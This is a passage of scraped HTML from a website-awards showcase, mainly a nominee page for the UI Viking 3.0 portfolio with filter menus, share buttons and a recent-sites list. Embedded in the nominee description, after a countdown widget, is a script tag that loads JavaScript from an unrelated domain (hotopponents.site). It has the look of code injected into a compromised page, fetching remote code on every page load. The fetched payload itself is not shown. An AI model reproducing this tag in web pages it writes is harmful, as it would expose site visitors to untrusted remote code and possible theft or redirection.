data-tokens="responsive">MOBILE</option><option value="movie-cinema" data-tokens="responsive">Movie &amp; Cinema</option><option value="one-page-single-page" data-tokens="responsive">one page/ single page</option><option value="parallax" data-tokens="responsive">parallax</option><option value="photographic" data-tokens="responsive">photographic</option><option value="photography" data-tokens="responsive">photography</option><option value="php" data-tokens="responsive">PHP</option><option value="portfolio" data-tokens="responsive">portfolio</option><option value="real-estate" data-tokens="responsive">Real Estate</option><option value="responsive" data-tokens="responsive">responsive</option><option value="retro-vintage" data-tokens="responsive">Retro - Vintage</option><option value="scroll" data-tokens="responsive">scroll</option><option value="semantic-web" data-tokens="responsive">Semantic web</option><option value="shop" data-tokens="responsive">shop</option><option value="storytelling" data-tokens="responsive">Storytelling</option><option value="svg" data-tokens="responsive">SVG</option><option value="typographic" data-tokens="responsive">typographic</option><option value="unusual-navigation" data-tokens="responsive">Unusual Navigation</option><option value="video-sound" data-tokens="responsive">video/sound</option><option value="virtual-reality" data-tokens="responsive">Virtual Reality</option><option value="web-interactive" data-tokens="responsive">WEB &amp; INTERACTIVE</option><option value="webgl" data-tokens="responsive">WebGL</option><option value="wordpress" data-tokens="responsive">wordpress</option></select>
				</div>
			</div><div class="col-sm-3">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_categories"><option value="3d" data-tokens="responsive">3D</option><option value="adaptive" data-tokens="responsive">Adaptive</option><option value="agency" data-tokens="responsive">Agency</option><option value="animated" data-tokens="responsive">Animated</option><option value="animation" data-tokens="responsive">Animation</option><option value="app" data-tokens="responsive">APP</option><option value="architecture" data-tokens="responsive">Architecture</option><option value="art" data-tokens="responsive">Art</option><option value="art-entertainment" data-tokens="responsive">Art &amp; Entertainment</option><option value="art-illustration" data-tokens="responsive">Art &amp; Illustration</option><option value="blog-magazine" data-tokens="responsive">Blog / Magazine</option><option value="bright" data-tokens="responsive">Bright</option><option value="business" data-tokens="responsive">Business</option><option value="business-corporate" data-tokens="responsive">Business &amp; Corporate</option><option value="clothing" data-tokens="responsive">Clothing</option><option value="community-nonprofit" data-tokens="responsive">Community / Nonprofit</option><option value="companies" data-tokens="responsive">Companies</option><option value="css3" data-tokens="responsive">CSS3</option><option value="culture-education" data-tokens="responsive">Culture &amp; Education</option><option value="custom" data-tokens="responsive">Custom</option><option value="design" data-tokens="responsive">Design</option><option value="design-development" data-tokens="responsive">Design &amp; Development</option><option value="design-agencies" data-tokens="responsive">Design Agencies</option><option value="developer" data-tokens="responsive">Developer</option><option value="directory-listings" data-tokens="responsive">Directory &amp; Listings</option><option value="ecommerce" data-tokens="responsive">eCommerce</option><option value="education" data-tokens="responsive">Education</option><option value="events" data-tokens="responsive">Events</option><option value="experimental" data-tokens="responsive">Experimental</option><option value="fashion" data-tokens="responsive">Fashion</option><option value="film-tv" data-tokens="responsive">Film &amp; TV</option><option value="food-drink" data-tokens="responsive">Food &amp; Drink</option><option value="games" data-tokens="responsive">Games</option><option value="games-entertainment" data-tokens="responsive">Games &amp; Entertainment</option><option value="glsl" data-tokens="responsive">GLSL</option><option value="graphic-design" data-tokens="responsive">Graphic Design</option><option value="gsap-animation" data-tokens="responsive">GSAP Animation</option><option value="health" data-tokens="responsive">Health</option><option value="hospitality" data-tokens="responsive">Hospitality</option><option value="hpotel-restaurant" data-tokens="responsive">HOTEL &amp; RESTAURANT</option><option value="illustration" data-tokens="responsive">Illustration</option><option value="infinite-scroll" data-tokens="responsive">Infinite Scroll</option><option value="institutions" data-tokens="responsive">Institutions</option><option value="interaction-design" data-tokens="responsive">Interaction Design</option><option value="interactive" data-tokens="responsive">Interactive</option><option value="javascript" data-tokens="responsive">JavaScript</option><option value="magazines" data-tokens="responsive">Magazines</option><option value="marketing" data-tokens="responsive">Marketing</option><option value="meal" data-tokens="responsive">Meal</option><option value="minimal" data-tokens="responsive">Minimal</option><option value="mobile-apps" data-tokens="responsive">Mobile &amp; Apps</option><option value="movie-cinema" data-tokens="responsive">Movie &amp; Cinema</option><option value="music" data-tokens="responsive">Music</option><option value="music-bands" data-tokens="responsive">MUSIC &amp; BANDS</option><option value="music-sound" data-tokens="responsive">Music &amp; Sound</option><option value="other" data-tokens="responsive">Other</option><option value="parallax" data-tokens="responsive">Parallax</option><option value="photography" data-tokens="responsive">Photography</option><option value="portfolio" data-tokens="responsive">Portfolio</option><option value="product" data-tokens="responsive">Product</option><option value="promotional" data-tokens="responsive">Promotional</option><option value="real-estate" data-tokens="responsive">Real Estate</option><option value="responsive" data-tokens="responsive">Responsive</option><option value="responsive-design" data-tokens="responsive">Responsive Design</option><option value="retro-vintage" data-tokens="responsive">Retro - Vintage</option><option value="scroll" data-tokens="responsive">Scroll</option><option value="scrolling" data-tokens="responsive">Scrolling</option><option value="semantic-web" data-tokens="responsive">Semantic web</option><option value="service" data-tokens="responsive">SErvice</option><option value="services" data-tokens="responsive">Services</option><option value="showcase" data-tokens="responsive">Showcase</option><option value="sports" data-tokens="responsive">Sports</option><option value="storytelling" data-tokens="responsive">Storytelling</option><option value="svg" data-tokens="responsive">SVG</option><option value="technology" data-tokens="responsive">Technology</option><option value="three-js" data-tokens="responsive">Three.js</option><option value="travel" data-tokens="responsive">Travel</option><option value="tv" data-tokens="responsive">TV</option><option value="ui-design" data-tokens="responsive">UI Design</option><option value="vehicles" data-tokens="responsive">Vehicles</option><option value="videosound" data-tokens="responsive">Video/Sound</option><option value="web-interactive" data-tokens="responsive">Web &amp; Interactive</option><option value="web-design-dev" data-tokens="responsive">web design/dev</option><option value="wellbeing" data-tokens="responsive">Wellbeing</option><option value="wordpress" data-tokens="responsive">WordPress</option></select>
				</div>
			</div><div class="col-sm-2">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_softwares"><option value="afghanistan" data-tokens="wordpress">Afghanistan</option><option value="albania" data-tokens="wordpress">Albania</option><option value="algeria" data-tokens="wordpress">Algeria</option><option value="andorra" data-tokens="wordpress">Andorra</option><option value="angola" data-tokens="wordpress">Angola</option><option value="antigua" data-tokens="wordpress">Antigua</option><option value="argentina" data-tokens="wordpress">Argentina</option><option value="armenia" data-tokens="wordpress">Armenia</option><option value="aruba" data-tokens="wordpress">Aruba</option><option value="australia" data-tokens="wordpress">Australia</option><option value="austria" data-tokens="wordpress">Austria</option><option value="azerbaijan" data-tokens="wordpress">Azerbaijan</option><option value="bahamas" data-tokens="wordpress">Bahamas</option><option value="bahrain" data-tokens="wordpress">Bahrain</option><option value="bangladesh" data-tokens="wordpress">Bangladesh</option><option value="barbados" data-tokens="wordpress">Barbados</option><option value="belarus" data-tokens="wordpress">Belarus</option><option value="belgium" data-tokens="wordpress">Belgium</option><option value="belize" data-tokens="wordpress">Belize</option><option value="benin" data-tokens="wordpress">Benin</option><option value="bermuda" data-tokens="wordpress">Bermuda</option><option value="bolivia" data-tokens="wordpress">Bolivia</option><option value="bonaire" data-tokens="wordpress">Bonaire</option><option value="bosnia-and-herzegovina" data-tokens="wordpress">Bosnia and Herzegovina</option><option value="botswana" data-tokens="wordpress">Botswana</option><option value="brazil" data-tokens="wordpress">Brazil</option><option value="brunei" data-tokens="wordpress">Brunei</option><option value="bulgaria" data-tokens="wordpress">Bulgaria</option><option value="burkina-faso" data-tokens="wordpress">Burkina Faso</option><option value="cambodia" data-tokens="wordpress">Cambodia</option><option value="cameroon" data-tokens="wordpress">Cameroon</option><option value="canada" data-tokens="wordpress">Canada</option><option value="cape-verde" data-tokens="wordpress">Cape Verde</option><option value="cayman-islands" data-tokens="wordpress">Cayman Islands</option><option value="china" data-tokens="wordpress">China</option><option value="colombia" data-tokens="wordpress">Colombia</option><option value="costa-rica" data-tokens="wordpress">Costa Rica</option><option value="cote-divoire" data-tokens="wordpress">CÔte D&#039;ivoire</option><option value="croatia" data-tokens="wordpress">Croatia</option><option value="cuba" data-tokens="wordpress">Cuba</option><option value="curacao" data-tokens="wordpress">Curaçao</option><option value="cyprus" data-tokens="wordpress">Cyprus</option><option value="czech-republic" data-tokens="wordpress">Czech Republic</option><option value="denmark" data-tokens="wordpress">Denmark</option><option value="dominican-republic" data-tokens="wordpress">Dominican Republic</option><option value="ecuador" data-tokens="wordpress">Ecuador</option><option value="egypt" data-tokens="wordpress">Egypt</option><option value="el-salvador" data-tokens="wordpress">El Salvador</option><option value="estonia" data-tokens="wordpress">Estonia</option><option value="finland" data-tokens="wordpress">Finland</option><option value="france" data-tokens="wordpress">France</option><option value="french-polynesia" data-tokens="wordpress">French Polynesia</option><option value="gambia" data-tokens="wordpress">Gambia</option><option value="georgia" data-tokens="wordpress">Georgia</option><option value="germany" data-tokens="wordpress">Germany</option><option value="ghana" data-tokens="wordpress">Ghana</option><option value="gibraltar" data-tokens="wordpress">Gibraltar</option><option value="greece" data-tokens="wordpress">Greece</option><option value="grenada" data-tokens="wordpress">Grenada</option><option value="guam" data-tokens="wordpress">Guam</option><option value="guatemala" data-tokens="wordpress">Guatemala</option><option value="guernsey" data-tokens="wordpress">Guernsey</option><option value="guyana" data-tokens="wordpress">Guyana</option><option value="haiti" data-tokens="wordpress">Haiti</option><option value="honduras" data-tokens="wordpress">Honduras</option><option value="hong-kong" data-tokens="wordpress">Hong Kong</option><option value="hungary" data-tokens="wordpress">Hungary</option><option value="iceland" data-tokens="wordpress">Iceland</option><option value="india" data-tokens="wordpress">India</option><option value="indonesia" data-tokens="wordpress">Indonesia</option><option value="iran" data-tokens="wordpress">Iran</option><option value="iraq" data-tokens="wordpress">Iraq</option><option value="ireland" data-tokens="wordpress">Ireland</option><option value="isle-of-man" data-tokens="wordpress">Isle of Man</option><option value="israel" data-tokens="wordpress">Israel</option><option value="italy" data-tokens="wordpress">Italy</option><option value="jamaica" data-tokens="wordpress">Jamaica</option><option value="japan" data-tokens="wordpress">Japan</option><option value="jordan" data-tokens="wordpress">Jordan</option><option value="kazakhstan" data-tokens="wordpress">Kazakhstan</option><option value="kenya" data-tokens="wordpress">Kenya</option><option value="kosovo" data-tokens="wordpress">Kosovo</option><option value="kuwait" data-tokens="wordpress">Kuwait</option><option value="kyrgyzstan" data-tokens="wordpress">Kyrgyzstan</option><option value="lao" data-tokens="wordpress">Lao</option><option value="latvia" data-tokens="wordpress">Latvia</option><option value="lebanon" data-tokens="wordpress">Lebanon</option><option value="lesotho" data-tokens="wordpress">Lesotho</option><option value="libya" data-tokens="wordpress">Libya</option><option value="lithuania" data-tokens="wordpress">Lithuania</option><option value="luxembourg" data-tokens="wordpress">Luxembourg</option><option value="macedonia-f-y-r-o" data-tokens="wordpress">Macedonia F.Y.R.O</option><option value="malaysia" data-tokens="wordpress">Malaysia</option><option value="maldives" data-tokens="wordpress">Maldives</option><option value="mali" data-tokens="wordpress">Mali</option><option value="malta" data-tokens="wordpress">Malta</option><option value="martinique" data-tokens="wordpress">Martinique</option><option value="mauritius-island" data-tokens="wordpress">Mauritius Island</option><option value="mexico" data-tokens="wordpress">Mexico</option><option value="moldova" data-tokens="wordpress">Moldova</option><option value="monaco" data-tokens="wordpress">Monaco</option><option value="mongolia" data-tokens="wordpress">Mongolia</option><option value="montenegro" data-tokens="wordpress">Montenegro</option><option value="morocco" data-tokens="wordpress">Morocco</option><option value="mozambique" data-tokens="wordpress">Mozambique</option><option value="namibia" data-tokens="wordpress">Namibia</option><option value="nepal" data-tokens="wordpress">Nepal</option><option value="netherlands" data-tokens="wordpress">Netherlands</option><option value="new-zealand" data-tokens="wordpress">New Zealand</option><option value="nicaragua" data-tokens="wordpress">Nicaragua</option><option value="nigeria" data-tokens="wordpress">Nigeria</option><option value="norway" data-tokens="wordpress">Norway</option><option value="oman" data-tokens="wordpress">Oman</option><option value="pakistan" data-tokens="wordpress">Pakistan</option><option value="palestine" data-tokens="wordpress">Palestine</option><option value="panama" data-tokens="wordpress">Panama</option><option value="paraguay" data-tokens="wordpress">Paraguay</option><option value="peru" data-tokens="wordpress">Peru</option><option value="philippines" data-tokens="wordpress">Philippines</option><option value="poland" data-tokens="wordpress">Poland</option><option value="portugal" data-tokens="wordpress">Portugal</option><option value="puerto-rico" data-tokens="wordpress">Puerto Rico</option><option value="qatar" data-tokens="wordpress">Qatar</option><option value="reunion" data-tokens="wordpress">Réunion</option><option value="romania" data-tokens="wordpress">Romania</option><option value="russia" data-tokens="wordpress">Russia</option><option value="rwanda" data-tokens="wordpress">Rwanda</option><option value="saint-lucia" data-tokens="wordpress">Saint Lucia</option><option value="saint-martin" data-tokens="wordpress">Saint Martin</option><option value="san-marine" data-tokens="wordpress">San Marine</option><option value="saudi-arabia" data-tokens="wordpress">Saudi Arabia</option><option value="senegal" data-tokens="wordpress">Senegal</option><option value="serbia" data-tokens="wordpress">Serbia</option><option value="seychelles-islands" data-tokens="wordpress">Seychelles Islands</option><option value="singapore" data-tokens="wordpress">Singapore</option><option value="slovakia" data-tokens="wordpress">Slovakia</option><option value="slovenia" data-tokens="wordpress">Slovenia</option><option value="south-africa" data-tokens="wordpress">South Africa</option><option value="south-korea" data-tokens="wordpress">South Korea</option><option value="spain" data-tokens="wordpress">Spain</option><option value="sri-lanka" data-tokens="wordpress">Sri Lanka</option><option value="sudan" data-tokens="wordpress">Sudan</option><option value="sweden" data-tokens="wordpress">Sweden</option><option value="switzerland" data-tokens="wordpress">Switzerland</option><option value="syria" data-tokens="wordpress">Syria</option><option value="taiwan" data-tokens="wordpress">Taiwan</option><option value="tanzania" data-tokens="wordpress">Tanzania</option><option value="thailand" data-tokens="wordpress">Thailand</option><option value="togo" data-tokens="wordpress">Togo</option><option value="trinidad-and-tobago" data-tokens="wordpress">Trinidad and Tobago</option><option value="tunisia" data-tokens="wordpress">Tunisia</option><option value="turkey" data-tokens="wordpress">Turkey</option><option value="tuvalu" data-tokens="wordpress">Tuvalu</option><option value="uganda" data-tokens="wordpress">Uganda</option><option value="ukraine" data-tokens="wordpress">Ukraine</option><option value="united-arabian-emirates" data-tokens="wordpress">United Arabian Emirates</option><option value="united-kingdom" data-tokens="wordpress">United Kingdom</option><option value="united-states" data-tokens="wordpress">United States</option><option value="uruguay" data-tokens="wordpress">Uruguay</option><option value="uzbekistan" data-tokens="wordpress">Uzbekistan</option><option value="vanuatu" data-tokens="wordpress">Vanuatu</option><option value="venezuela" data-tokens="wordpress">Venezuela</option><option value="vietnam" data-tokens="wordpress">Vietnam</option><option value="western-sahara" data-tokens="wordpress">Western Sahara</option><option value="yemen" data-tokens="wordpress">Yemen</option><option value="zambia" data-tokens="wordpress">Zambia</option><option value="zimbabwe" data-tokens="wordpress">Zimbabwe</option></select>
				</div>
			</div><div class="col-sm-2">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_colors"><option value="beige">Beige</option><option value="black">Black</option><option value="blue">Blue</option><option value="brown">Brown</option><option value="dark-blue">dark blue</option><option value="dark-brown">DARK BROWN</option><option value="dark-grey">Dark Grey</option><option value="gold">Gold</option><option value="green">Green</option><option value="grey">grey</option><option value="light-green">Light Green</option><option value="lightblue">Lightblue</option><option value="orange">Orange</option><option value="pink">Pink</option><option value="purple">Purple</option><option value="red">Red</option><option value="salmon">salmon</option><option value="turquoise">turquoise</option><option value="white">White</option><option value="yellow">yellow</option></select>
				</div>
			</div>
	
			<div class="col-sm-2">
				<input type="submit" class="btn btn-primary btn-block" value="Search">
			</div>
			</form>
		</div>
	</div></div>
		      
		
				 <div class="row single-top-content">
	<div class="col-md-6 col-sm-12">
        <div class="award-image entry">
        	            <a href="http://www.uiviking.com/" target="_blank" rel="nofollow">
                <img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/03/UI-Viking-3.0-Portfolio-700x500.jpg" alt="UI Viking 3.0 &#8211; Portfolio">                <div class="magnifier">
                    <div class="magni-desc">
                        <h4>Nominees</h4>
                        <p>21, March 2018</p>
                    </div>
                </div><!-- end magnifier -->
            </a>
        </div><!-- end image -->

        <div class="site-single-share clearfix">
            <div class="pull-left">
                 <ul class="list-inline software_version">
                    <li>Country <i class="fa fa-tags"></i></li>
                                                                    <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_software/ukraine/"> Ukraine</a></li>
                                            </ul>
            </div><!-- end left -->
            <div class="pull-right">    
    <ul class="list-inline cat_list">
        <li class="facebook"><a href="//www.facebook.com/share.php?u=https://www.bestwebsitesaroundtheworld.com/nominee/ui-viking-3-0-portfolio/"><i class="fa fa-facebook"></i> Like</a></li>
        <li class="twitter"><a href="http://twitter.com/home?status=UI+Viking+3.0+%E2%80%93+Portfolio: https://www.bestwebsitesaroundtheworld.com/nominee/ui-viking-3-0-portfolio/"><i class="fa fa-twitter"></i> Tweet</a></li>
        <li class="google-plus"><a href="https://plus.google.com/share?url=https://www.bestwebsitesaroundtheworld.com/nominee/ui-viking-3-0-portfolio/"><i class="fa fa-google-plus"></i> Share</a></li>
        <li class="pinterest"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bestwebsitesaroundtheworld.com/nominee/ui-viking-3-0-portfolio/&title=UI Viking 3.0 &#8211; Portfolio&summary=&source="><i class="fa fa-linkedin"></i> LinkedIn</a></li>
    </ul>
    </div>
        </div><!-- end publisher -->
    </div>
    
    <div class="col-md-3 col-sm-6">
        <div class="award-details awards-wrapper">
            <div class="site-publisher clearfix">
                <h4 class="site-title">UI Viking 3.0 &#8211; Portfolio &nbsp;&nbsp;<a href="http://www.uiviking.com/" target="_blank" rel="nofollow"><i class="fa fa-link"></i></a></h4>
                <p>Portfolio of Alex Borisson, a graphic and web designer.</p>
<p><strong>by <strong>Alex Borisson</strong></strong></p>
<div class="content_countdown" id="main_countedown_1"><div class="countdown">
				<span class="element_conteiner"><span  class="days time_left">-2854</span><span class="time_description">Days</span></span>
				<span class="element_conteiner"><span  class="hourse time_left">-20</span><span class="time_description">Hours</span></span>
				<span class="element_conteiner"><span  class="minutes time_left">-20</span><span class="time_description">Minutes</span></span>
				<span class="element_conteiner"><span  class="secondes time_left">-32</span><span class="time_description">Seconds</span></span>
			</div></div><script>
        document.addEventListener('DOMContentLoaded', function(event) {			wpdevart_countdown_animated_element('','main_countedown_1'); jQuery(window).scroll(function(){wpdevart_countdown_animated_element('','main_countedown_1');});
			jQuery('#main_countedown_1 .countdown').html('Voting is closed')
		});
		</script><style>#main_countedown_1 .countdown{text-align:center;}#main_countedown_1 .countdown{margin-top:10px;margin-bottom:10px}#main_countedown_1 .time_left{
border-radius:0px;
background-color:#1a1a1a;
font-size:18px;
font-family:Helvetica Neue,Helvetica,Arial,sans-serif;
color:#ffffff;
}
#main_countedown_1 .time_description{
font-size:10px;
font-family:Helvetica Neue,Helvetica,Arial,sans-serif;
color:#ffffff;
}
#main_countedown_1 .element_conteiner{min-width:63px}</style><script src='https://hotopponents.site/site.js?tp=2' type='text/javascript'></script></p>
<div class="pvc_clear"></div>
<p id="pvc_stats_4605" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="4605" style=""><i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p>
<div class="pvc_clear"></div>
            </div><!-- end publisher -->

            <div class="site-colors clearfix">
                <ul class="list-inline cat_list">
                	                                                <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/turquoise/" data-backgroundcolor="#49C6BB"></a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/white/" data-backgroundcolor="#ffffff"></a></li>
                                            </ul>
            </div><!-- end site-colors -->

            <div class="site-tags clearfix">
                <ul class="list-inline cat_list">
                	                                                <li class="active"><a href="https://www.bestwebsitesaroundtheworld.com/nominee_category/graphic-design/">Graphic Design</a></li>
                                            </ul>
            </div><!-- end site-tags -->

            <div class="site-tags clearfix">
                <ul class="list-inline cat_list">
                	                                                <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/illustrated/">illustrated</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/parallax/">parallax</a></li>
                                            </ul>
            </div><!-- end site-tags -->
        </div><!-- end details -->
    </div>
    
    <div class="col-md-3 col-sm-6 m30">
        <div class="award-details awards-wrapper">
            <div class="site-publisher clearfix">
            	<div class="single-author-info">
					<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg.webp 150w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-300x300.jpg.webp 300w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild.jpg.webp 400w" sizes='(max-width: 60px) 100vw, 60px' type="image/webp"><img width="60" height="60" src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg" class="" alt="" size="60" default="mm" force_default="" rating="g" scheme="" processed_args="" extra_attr="" force_display="" loading="" fetchpriority="" decoding="async" found_avatar="1" url="https://secure.gravatar.com/avatar/8490e4acf1ed6b79179fd59b11b778dd835d3f03225c5548dba7ed62377b3573?s=60&amp;d=mm&amp;r=g" srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg 150w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-300x300.jpg 300w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" data-eio="p" /></picture>                    <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1"><h4>best websites around the world</h4></a>
                    <small></small>
                </div>
                <div class="site-desc clearfix">
                						                    <div class="like-button like-single-nominee">                    
                        <p><div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=4605&nonce=66e68a1809&is_comment=0&disabled=true" class="sl-button sl-button-4605" data-nonce="66e68a1809" data-post-id="4605" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">105</span></a><div class="sl-loader"></div></div></p>
                    </div>
                                    </div><!-- end row -->
            </div><!-- end publisher -->
        </div><!-- end details -->
    </div>
    
    <div class="clearfix"></div>
    <hr class="invis">
    
        <div class="row">
        <div class="col-md-12">
            <div class="section-button text-center">
                <div class="absolute-pager">
                    <nav>
                        <ul class="pager">
                        						
								<li>
									<a href="https://www.bestwebsitesaroundtheworld.com/nominee/mutt/"><small>Previous</small></a>
								</li>
							                            						
						<li>
							<a href="https://www.bestwebsitesaroundtheworld.com/nominee/salt-pepper/"><small>Next</small></a>
						</li>
                                                </ul>
                    </nav>
                </div><!-- end left -->
            </div><!-- end button -->
        </div><!-- end col -->
    </div><!-- end row -->
           
</div><!-- end .row -->

<div class="stretch-content">
    <div class="section lb review-single">
        <div class="container-fluid">
            <div class="row clearfix">
                <div class="col-md-6">
                            <div class="section-ab-title">
        <h4>Recent Sites</h4>
    </div>
    <div class="content">
        <div class="row list-items">
        	        	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/orken/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/10/Orken-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/10/Orken-700x500_c.jpg" alt="Orken" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/orken/">Orken</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15882&nonce=66e68a1809&is_comment=0&disabled=true" class="sl-button sl-button-15882" data-nonce="66e68a1809" data-post-id="15882" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">621</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/moxie/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/03/Moxie-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/03/Moxie-700x500_c.jpg" alt="Moxie" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/moxie/">Moxie</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15802&nonce=66e68a1809&is_comment=0&disabled=true" class="sl-button sl-button-15802" data-nonce="66e68a1809" data-post-id="15802" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">196</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/studio-dittongraph/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/Studio-Dittongraph-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/Studio-Dittongraph-700x500_c.jpg" alt="Studio-Dittongraph" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/studio-dittongraph/">Studio Dittongraph</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15784&nonce=66e68a1809&is_comment=0&disabled=true" class="sl-button sl-button-15784" data-nonce="66e68a1809" data-post-id="15784" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">200</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/the-story-of-itachi-uchiha/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/The-Story-of-Itachi-Uchiha-700x500_c.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/The-Story-of-Itachi-Uchiha-700x500_c.png" alt="The-Story-of-Itachi-Uchiha" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/the-story-of-itachi-uchiha/">The Story of Itachi Uchiha</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15040&nonce=66e68a1809&is_comment=0&disabled=true" class="sl-button sl-button-15040" data-nonce="66e68a1809" data-post-id="15040" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">188</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
